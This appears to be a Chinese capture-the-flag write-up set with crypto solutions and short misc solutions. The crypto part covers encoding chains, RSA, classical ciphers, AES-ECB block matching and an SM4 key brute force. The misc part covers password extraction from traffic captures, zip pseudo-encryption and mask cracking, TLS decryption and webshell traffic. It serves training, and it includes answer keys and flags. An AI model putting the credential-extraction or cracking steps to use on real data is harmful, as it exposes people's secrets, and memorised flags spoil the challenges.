QNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFMY3FIRGXSWCIM4ZE23DYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SKMNSUITLZLBEGOMSNNR4DITL2KZRWKRCZPFMEQZ32JVWHQNCONJJGGZKEJV5FQSDHGJHFM6BUJV5EUY3FIRMXSWCIM55E23DYGRHGUSTDMVCE26SYJBTTETJRPA2E26SWMNSUIWJQLBEGO6SNGF4DITTKKZRWKRCNPFMEQZZSJVWHQNCNPJFGGZKELEYVQSDHPJGWY6BUJZVFEY3FIRGTCWCIM4ZE23DYGRGXUSTDMVCFSMCYJBTXUTLMPA2E42SSMNSUITL2LBEGOMSOKZ4DITL2JJRWKRCZPFMEQZ32JUYXQNCONJHGGZKEJUYVQSDHGJHEM6BUJV5E4Y3FIRMTCWCIM55E23DYGRHGUUTDMVCE26KYJBTTETSWPA2E26SKMNSUIWLZLBEGO6SNNR4DITTKJJRWKRCNPFMEQZZSJVWHQNCNPJFGGZKELEYVQSDHPJGWY6BUJZVFEY3FIRGXSWCIM4ZE4RTYGRGXUSTDMVCFSMCYJBTXUTLMPA2E42SSMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJJGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUVTDMVCE26KYJBTTETSWPA2E26SWMNSUIWLZLBEGO6SNNR4DITTKKJRWKRCNPFMEQZZSJZDHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFEY3FIRGXSWCIM4ZE4RTYGRGXUTTDMVCFSMKYJBTXUTLMPA2E42SKMNSUITL2LBEGOMSNGF4DITL2KZRWKRCZGBMEQZ32JUYXQNCONJLGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUVTDMVCE2MKYJBTTETLMPA2E26SKMNSUIWJQLBEGO6SNNR4DITTKKJRWKRCNPJMEQZZSJZLHQNCNPJFGGZKELF4VQSDHPJGTC6BUJZVE4Y3FIRGTCWCIM4ZE4RTYGRGXUTTDMVCFSMKYJBTXUTLMPA2E42SSMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJLGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTCWCIM55E2MLYGRHGUVTDMVCE26KYJBTTETSGPA2E26SKMNSUIWJQLBEGO6SOKZ4DITTKJJRWKRCNPFMEQZZSJZDHQNCNPJFGGZKELEYFQSDHPJGTC6BUJZVFMY3FIRGXSWCIM4ZE23DYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SKMNSUITL2LBEGOMSNGF4DITL2KZRWKRCZGBMEQZ32JUYXQNCONJLGGZKEJV4VQSDHGJHFCPJ5
base32解码
XHgzMlx4NjJceDM1XHg2Mlx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzNceDY1XHgzMlx4NjJceDMyXHg2Mlx4MzNceDYzXHgzNVx4NjRceDMzXHg2NVx4MzJceDYyXHgzMlx4NjVceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2NVx4MzJceDYyXHgzNVx4NjJceDMyXHg2NFx4MzNceDY1XHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjVceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2NVx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjVceDMzXHg2NVx4MzJceDY0XHgzNVx4NjJceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzM1x4NjVceDMyXHg2Mlx4MzNceDYzXHgzNVx4NjRceDMzXHg2NVx4MzJceDY1XHgzMlx4NjJceDMyXHg2Mlx4MzJceDY1XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY1XHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2NVx4MzJceDY0XHgzMlx4NjRceDMyXHg2NVx4MzJceDYyXHgzMlx4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NVx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2NVx4MzJceDYyXHgzMlx4NjVceDMyXHg2NVx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzVceDYyXHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2NVx4MzVceDYyXHgzMlx4NjRceDMyXHg2NFx4MzNceDY1XHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2NVx4MzJceDY0XHgzMlx4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2NFx4MzVceDYyXHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzNceDY1XHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDM1XHg2Mlx4MzJceDY0XHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjJceDMyXHg2NVx4MzJceDYyXHgzMlx4NjVceDM1XHg2Mlx4MzJceDY0XHgzM1x4NjVceDMyXHg2Mlx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjVceDM1XHg2Mlx4MzJceDY0XHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NVx4MzJceDY0XHgzMlx4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzVceDYyXHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2Mlx4MzJceDY1XHgzMlx4NjRceDM1XHg2Mlx4MzJceDY0XHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjRceDMyXHg2NVx4MzJceDYyXHgzMlx4NjJceDMyXHg2Mlx4MzJceDY1XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2NVx4MzVceDYyXHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjRceDMyXHg2NFx4MzNceDY1XHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDM1XHg2Mlx4MzJceDY0XHgzMlx4NjRceDMzXHg2NVx4MzJceDYyXHgzM1x4NjNceDM1XHg2NFx4MzNceDY1XHgzMlx4NjRceDMyXHg2NFx4MzJceDY0XHgzMlx4NjVceDMyXHg2NFx4MzJceDY1XHgzM1x4NjVceDMyXHg2NFx4MzJceDY0XHgzNVx4NjJceDMyXHg2NFx4MzJceDY0XHgzM1x4NjVceDMyXHg2Mlx4MzJceDYyXHgzMlx4NjJceDMzXHg2M1x4MzVceDY0XHgzM1x4NjVceDMyXHg2NQ==
base64解码
\x32\x62\x35\x62\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x33\x65\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x62\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x65\x32\x62\x35\x62\x32\x64\x33\x65\x32\x62\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x65\x33\x65\x32\x64\x35\x62\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x32\x62\x32\x62\x32\x65\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x65\x32\x64\x32\x64\x32\x65\x32\x62\x32\x65\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x62\x32\x65\x32\x62\x32\x65\x32\x65\x32\x64\x32\x64\x32\x64\x32\x64\x32\x65\x32\x64\x32\x64\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x35\x62\x32\x64\x33\x65\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x32\x64\x32\x65\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x65\x32\x64\x35\x62\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x64\x32\x64\x32\x65\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x62\x32\x65\x32\x62\x32\x65\x35\x62\x32\x64\x33\x65\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65\x32\x64\x32\x64\x32\x64\x32\x65\x32\x64\x32\x65\x32\x64\x32\x64\x32\x65\x32\x62\x32\x62\x32\x62\x32\x62\x35\x62\x32\x64\x33\x65\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x62\x32\x65\x32\x64\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x64\x32\x65\x32\x62\x32\x62\x32\x62\x32\x65\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x32\x65\x32\x65\x35\x62\x32\x64\x32\x64\x32\x64\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x64\x32\x64\x32\x65\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x33\x63\x35\x64\x33\x65\x32\x64\x32\x64\x32\x64\x32\x65\x32\x64\x32\x65\x33\x65\x32\x64\x32\x64\x35\x62\x32\x64\x32\x64\x33\x65\x32\x62\x32\x62\x32\x62\x33\x63\x35\x64\x33\x65\x32\x65
16进制转字符
2b5b2d2d2d2d2d2d2d2d2d3e2b2b3c5d3e2b2e2b2b2b2b2b2b2e2b5b2d3e2b2b2b3c5d3e2e2b2b2b2b2b2b2e2b2b2b2b2b2b2b2e3e2d5b2d2d2d2d2d3e2b3c5d3e2e2b2b2e2d2d2d2d2d2e2b2b2b2b2b2b2b2e2d2d2e2b2e2d2d2d2d2d2d2e2b2b2b2b2b2b2b2b2e2b2e2e2d2d2d2d2e2d2d2e2b2b2b2b5b2d3e2b2b3c5d3e2e5b2d2d3e2b3c5d3e2e2d2e2d2d2d2d2d2e2d5b2d2d2d2d2d3e2b3c5d3e2d2d2e5b2d2d3e2b3c5d3e2b2e2b2e5b2d3e2b2b3c5d3e2e5b2d2d3e2b3c5d3e2e2d2d2d2e2d2e2d2d2e2b2b2b2b5b2d3e2b2b3c5d3e2b2e2d5b2d2d3e2b3c5d3e2d2e2b2b2b2e2d2d2d2d2d2d2d2d2d2e2e5b2d2d2d2d2d3e2b3c5d3e2d2d2e5b2d2d3e2b3c5d3e2d2d2d2e2d2e3e2d2d5b2d2d3e2b2b2b3c5d3e2e+[--------->++<]>+.++++++.+[->+++<]>.++++++.+++++++.>-[----->+<]>.++.-----.+++++++.--.+.------.++++++++.+..----.--.++++[->++<]>.[-->+<]>.-.-----.-[----->+<]>--.[-->+<]>+.+.[->++<]>.[-->+<]>.---.-.--.++++[->++<]>+.-[-->+<]>-.+++.---------..[----->+<]>--.[-->+<]>---.-.>--[-->+++<]>.brainfuck解密后获得flag。
6、降龙十八掌
少侠,看你骨骼精奇,在此传你一套降龙十八掌!
以醯夷哆勝皤即栗佛諳沙哆明摩缽娑除哆涅室諳僧皤三梵沙無怯心槃梵盡沙耨梵神梵提呐跋南栗爍冥伊呐盧俱至道盧夢波都室竟罰孕諳利那奢特真喝知俱滅哆利蒙菩舍皤都諳僧滅奢盡參侄除般侄等哆耨梵即侄佛大諳都諳孕集皤彌梵漫娑俱勝利不切呐得所皤陀盧闍依皤心缽伽曰離跋參諳亦侄室俱波怯夷奢提奢顛罰所死俱曳梵穆俱悉三諳藝奢姪瑟俱夢呐知冥道切顛罰顛以梵寫盧罰殿一僧与佛论禅解密
MzkuM8fmZTL7MJH6LGIxBJV7L7V6ZJR5BJMyLGN7LzRkAwL7MU5=直接base解码解不出,跟据题目考虑先进行ROT18解码
ZmxhZ3szMGY2ZWU1YTVkOWI2Y2I1MWE0OWZlYTA2YmExNjY2ZH0=再进行base64获得flag。
7、RSA1
在一次RSA密钥对生成中,假设p=473398607161,q=4511491,e=17 求解出d。d的md5值即flag
用Rsa Tools计算D即可
8、贝斯?
..--..--..-..---..----.-..--...-....-..-.--...--..-....-...-...-.-.....-....--.-..-....-...-.-.-.-.....-..-.-..-..-...---..-----...-...-.-.....-..---.---..---.-..-...--.-.....--..--.--.-.....-..----.--..-.-.-..---..-..-.--.-..-.--.-.....-.因为没有分隔符,无法使用摩斯解密,转为对应0和1,二进制转16进制之后转ascii获得flag
9、RAS
p = 0x3B6311745B1BD50F111D171CC1D5A7FBBFABCBB
q = 0x2B5FDF7118A38EFB3B4F2A0D4E6130E520DD2F9
e = 0x1224B6ADFDD2F4C4350713196000258F5C7D193FACE19E484E027BA4351B796523DF4DCB2CAE5
c = [
0x268BDF69E55B075E519108349569B951FD7FA62B0D9088B476BB66D5CB04630F525CD2B33A3F3,
0x6A1E9C448AD5742B8FCF4F73179C3D1614263000B85EC499BC9E941C95703B8DD7CC21EA77975,
0x7BB14144E91EC9106B1C5CD878F507A07FFAEE4B7B092271DEAA7E5B6EF47FB3FA84425F6D375,
0x8E6D08C60928CA8A65FC971E24C80F256678F476BD2DB28D7174E398C0D81EBF8A20C1FB76B9D,
0x529D680E0851D069FBDF74E81CF20B369CEC53238486C106E0CC0E8741E6C25814DD4ECB28047,
0x805AD716FD54C6FA0D9A162B30055B1C469E37AF7D77C5A71532320AAF47F300C95619A6CCA21,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x8B4AC0EF0669E4DFA2E24F96528BCFB8168566FD5FB2DCC1E9DE413DA768258E759C9A073D832,
0x74CCD34986604C0305D16FE7FEB7D40C757990DBCFBBC97E8A8C21A266EAD33E9245ABE8EDF9B,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x8B4AC0EF0669E4DFA2E24F96528BCFB8168566FD5FB2DCC1E9DE413DA768258E759C9A073D832,
0x74CCD34986604C0305D16FE7FEB7D40C757990DBCFBBC97E8A8C21A266EAD33E9245ABE8EDF9B,
0x805AD716FD54C6FA0D9A162B30055B1C469E37AF7D77C5A71532320AAF47F300C95619A6CCA21,
0x673A6BEB5E9AFD0BABB9D3D088C226B4FA1D23ADAECC74E2EF45DCEB9C3949E0456188D41F973,
0x8B4AC0EF0669E4DFA2E24F96528BCFB8168566FD5FB2DCC1E9DE413DA768258E759C9A073D832,
0x92B1493A164638E670FE0CB043FC253FCAEAD763776FCBDF987E54AE894DFCC13692BBEE9C29,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x8B4AC0EF0669E4DFA2E24F96528BCFB8168566FD5FB2DCC1E9DE413DA768258E759C9A073D832,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x8B4AC0EF0669E4DFA2E24F96528BCFB8168566FD5FB2DCC1E9DE413DA768258E759C9A073D832,
0x805AD716FD54C6FA0D9A162B30055B1C469E37AF7D77C5A71532320AAF47F300C95619A6CCA21,
0x673A6BEB5E9AFD0BABB9D3D088C226B4FA1D23ADAECC74E2EF45DCEB9C3949E0456188D41F973,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x51585D5C3733CE1FA91F7E8722C0A29934B8B12C98B634AABFD126AC2BED5C1A5754EB3A5276D,
0x673A6BEB5E9AFD0BABB9D3D088C226B4FA1D23ADAECC74E2EF45DCEB9C3949E0456188D41F973,
0x92B1493A164638E670FE0CB043FC253FCAEAD763776FCBDF987E54AE894DFCC13692BBEE9C29,
0x7C04B76E88FDF069BB729410E91792BA182F4CFAA5D2FA7A7829BD9740B78E664C12A784949F0,
]已知PQ,先算D后解密C获得flag。
10、变异的凯撒
密文:afZ_r[[X+*(ShTRdOO`ZLJHRYNLLAOM?=;Q;AS
凯撒一键解码,在key3 #5获得flag
11、Xor_2
题目大概错了,后续更新再补
12、凯撒?替换?呵呵!
MTHJ{CUBCGXGUGXWREXIPOYAOEYFIGXWRXCHTKHFCOHCFDUCGTXZOHIXOEOWMEHZO}
https://quipqiup.com/直接词频分析暴力解密
flag substitution cipher decryption is always easy just like a piece of cake
13、奇怪的指令
以下是某国现任总统外发的一段指令,经过一种奇异的加密方式,毫无规律,看来只能分析了。请将这段语句还原成通顺语句,并从中找到key作为答案提交,答案是32位,包含小写字母。
VIZZB IFIUOJBWO NVXAP OBC XZZ UKHVN IFIUOJBWO HB XVIXW XAW VXFI X QIXN VBD KQ IFIUOJBWO WBKAH NBWXO VBD XJBCN NKG QLKEIU DI XUI VIUI DKNV QNCWIANQ XN DXPIMKIZW VKHV QEVBBZ KA XUZKAHNBA FKUHKAKX XAW DI VXFI HBN QNCWIANQ NCAKAH KA MUBG XZZ XEUBQQ XGIUKEX MUBG PKAWIUHXUNIA NVUBCHV 12NV HUXWI XAW DI XUI SCQN QB HZXW NVXN XZZ EBCZW SBKA CQ NBWXO XAW DI DXAN NB NVXAP DXPIMKIZW MBU JIKAH QCEV XA BCNQNXAWKAH VBQN HKFI OBCUQIZFIQ X JKH UBCAW BM XLLZXCQI XAW NVI PIO KQ 640I11012805M211J0XJ24MM02X1IW09
同样使用quipquip
HELLO EVERYBODY THANK YOU ALL RIGHT EVERYBODY GO AHEAD AND HAVE A SEAT HOW IS EVERYBODY DOING TODAY HOW ABOUT TIM SPICER WE ARE HERE WITH STUDENTS AT WAKEFIELD HIGH SCHOOL IN ARLINGTON VIRGINIA AND WE HAVE GOT STUDENTS TUNING IN FROM ALL ACROSS AMERICA FROM KINDERGARTEN THROUGH 12TH GRADE AND WE ARE JUST SO GLAD THAT ALL COULD JOIN US TODAY AND WE WANT TO THANK WAKEFIELD FOR BEING SUCH AN OUTSTANDING HOST GIVE YOURSELVES A BIG ROUND OF APPLAUSE AND THE KEY IS 640E11012805F211B0AB24FF02A1ED0914、AES—mess
We encrypted a flag with AES-ECB encryption using a secret key, and got the hash: e220eb994c8fc16388dbd60a969d4953f042fc0bce25dbef573cf522636a1ba3fafa1a7c21ff824a5824c5dc4a376e75 However, we lost our plaintext flag and also lost our key and we can't seem to decrypt the hash back :(. Luckily we encrypted a bunch of other flags with the same key. Can you recover the lost flag using this?
[HINT] There has to be some way to work backwards, right?通过给出的aes,与密文对比获得flag
32个字符(16个字)分一栏,获得分割后的结果
e220eb994c8fc16388dbd60a969d4953
f042fc0bce25dbef573cf522636a1ba3
fafa1a7c21ff824a5824c5dc4a3每一栏在密文中查找,获得对应的16个字符
abctf{looks_like_gospel_feebly}:e220eb994c8fc16388dbd60a969d4953 6d896bd7d6da9c4ce3eac5e4832c2f64
abctf{verism_evg_you_can_break_ajugas}:528c30c67c57968fa131684d07c1fa9cf042fc0bce25dbef573cf522636a1ba3c0bd6ceeec8e817f1be7b09a9a8b0fb8
abctf{eocene_fazes}:b58b970036b3a521a314d06f1436863efafa1a7c21ff824a5824c5dc4a376e75截取对应位置获得flag abctf{looks_like_you_can_break_aes}
15、AES
c = YC0ky5H1iE/1yvolTcavHPt8cla5DakNyXBlET1QXbnxQm3u7VVHlZjUc5XzVH6grI5HOoYPab0v\neu/TDaAPtg==
key = ThisIsASecretKey
c = AES.ecb(key,flag)使用AEC-ECB解码即可
16、猜猜我是谁
LQGSK6GUJWNAK4GOJMIIG=J2NWURVU5MJWEMJUZ25TA=WC2SYDMLKCVLYSGLWKMS6=X2GEUHX2GOT2ENUXVNTYQ=规则四等分,考虑4栏栅栏
分为4栏时,解密结果为:LJWXQ2C2GN2GSWSEKUYU6RDHGVMXUUL2J5KGWMCONJVTAWL2KEYE4MSNGJGUOULXJZWVM2KNI5MTITSYGA6Q====base32后base64解码获得flag
17、des-ecb
待做
18、crpher
ciphertext.encode('hex') = 1f1a100d1e5c504d1e425d10424e561e0a575e5314570b4557050a584c12545b421b50584344524e5312
ciphertext[x] = flag[x] ^ key[x]
enc(key,iv) = rhiknfxeuyhlcresrvblabmmdppntznqzwqijjnvgo
key tips :
enc function is similar to Virginia;
The length of iv is 5;
iv consists of 5 charcters c,r,y,p,tIV是由crypt五个字母组成的向量,与key加密后获得某个字符串,已知flag的头固定格式为flag{,因此与ciphertext前五位1f 1a 10 0d 1e异或后可以得到key的前五位:yvqje
text=[0x1f,0x1a,0x10,0x0d,0x1e]
flag="flag{"
temp=""
for i in range(0,5):
temp+=chr(text[i] ^ ord(flag[i]))
print(temp)crypt的组合对rhikn进行弗吉尼亚密码解密推不出yvqje,因此考虑博福特密码,可知iv为pcytr
解出key为yvqjekfuztirwcnxldsgpbmhoanlascmzxbhtpgwjo
异或获得答案
text=[0x1f,0x1a,0x10,0x0d,0x1e,0x5c,0x50,0x4d,0x1e,0x42,0x5d,0x10,0x42,0x4e,0x56,0x1e,0x0a,0x57,0x5e,0x53,0x14,0x57,0x0b,0x45,0x57,0x05,0x0a,0x58,0x4c,0x12,0x54,0x5b,0x42,0x1b,0x50,0x58,0x43,0x44,0x52,0x4e,0x53,0x12]
flag=""
key="yvqjekfuztirwcnxldsgpbmhoanlascmzxbhtpgwjo"
for i in range(0,len(key)):
flag+=chr(text[i]^ord(key[i]))
print(flag)19、ezsm
# -*- coding: utf-8 -*-
import binascii
from gmssl import sm4
from secret import flag
def encode(key, data):
sm4_a = sm4.CryptSM4()
sm4_a.set_key(key.encode(), sm4.SM4_ENCRYPT)
ciphertext = sm4_a.crypt_ecb(str(data).encode()).hex()
return ciphertext
if __name__ == '__main__':
key = '4765?df?0170?44?'
ciphertext = encode(key,flag)
print('密文',ciphertext)
#c49f4552b22f27969c07d9371d1aa093b54f97ccd44261a5fc92cd3461a38d68d20218a51686a3f9d0cc50679e36cd4f
key中存在4个不确定位,通过代码尝试所有字符,暴力检索flag关键字即可
from gmssl import sm4
from Crypto.Util.number import *
def encode(key, data):
sm4_a = sm4.CryptSM4()
sm4_a.set_key(key.encode(), sm4.SM4_ENCRYPT)
ciphertext = sm4_a.crypt_ecb(str(data).encode()).hex()
return ciphertext
def decode(key, data):
sm4_a = sm4.CryptSM4()
sm4_a.set_key(key.encode(), sm4.SM4_DECRYPT)
text = sm4_a.crypt_ecb(long_to_bytes(data))
return text
if __name__ == '__main__':
l = [0,1,2,3,4,5,6,7,8,9,'a','b','c','d','f']
for i in l:
for n in l:
for m in l:
for j in l:
key = f'4765{i}df{n}0170{m}44{j}'
ciphertext = 0xc49f4552b22f27969c07d9371d1aa093b54f97ccd44261a5fc92cd3461a38d68d20218a51686a3f9d0cc50679e36cd4f
text = decode(key,ciphertext)
if b'flag{' in text:
print(text)20、这里什么都没有

在word的信息里面可以看到提示为3DES-ECB
key:deluipuhgfnbcxsw
密文:2qnss1sp48698op36o2q343sps9o7p0690s4r9s560or51qsnrqopsn8592439pno63695072qos1p3r
通过在线工具解密获得flag https://the-x.cn/cryptography/TripleDes.aspx
Misc
1、wireshark
黑客通过wireshark抓包管理员登录网站的一段流量包(管理员的密码即是答案)。注意:flag提交格式为flag{xxx}。
搜索password即可
2、logon
抓取到了管理员的登录信息,你能从中获得管理员的登录密码吗? 注意:管理员的密码即是flag
搜索password后进行URL解码
3、ping
管理员抓取到网络中一段ping的流量,你能帮他从中获取flag吗?
每个请求最后有一个字符,拼接起来即可
4、telnet
管理员抓取到一段流量,你能从中找出flag吗?
搜索flag即可
5、sublime
直接检索flag,URL解码即可
6、meinv.jpg
你能发现图片中隐藏的信息吗
在属性里面找到信息
7、Fonts
通过文本编辑器打开可找到flag
8、眼见非实
解压后在xml文件里找到flag
9、ameng.jpg
猫猫叹气,你能从中找到它为什么叹气吗
用Stegslove发现图片还有第二帧
10、goodguys
用010editor打开在结尾存在flag
11、blue
红蓝纷争开始了
跟据题目提示,在蓝色通道进行数据提取,获得flag
12、Virtual
压缩包例题-掩码攻击得到的密码即是答案
跟据提示,需要进行掩码攻击,使用010editor查看文件尾部获得掩码,爆破即可。
13、sound
查看频谱图获得flag
14、提取
黑客利用文件传输密钥信息,请找出黑客传输的密钥。 注意:flag提交格式为flag{xxx}
过滤http流,发现传输文件,分别导出导出分组字节流。
获得4327.png与keykey.rar。
用图片中的密码打开压缩包获得flag
15、ssl
题目给了一个key文件,在wireshark中添加文件来解密TLS

解密后正常查看HTTP流获得key
16、findtheflag
还没做
17、流量解密
查看HTTP流获得synt{5r8qo5982rn88568o8n1s8rr8q061609},ROT13解密获得flag
18、UP
直接搜索flag
19、2的平方
还不会
20、zip伪加密
将50 4B 01 02块的加密位改为偶数即可解压
21、一起来看图
给了一个不会动的gif,用010editor打开发现没有gif文件头,补全头部47 49 46 38后逐帧拼接flag
22、后门连接
查看流量文件,发现传输了一些文件
在对应请求中导出File Data的分组字节流,可以获得hello.rar,得到flag前半段
另一段菜刀代码解密之后发现
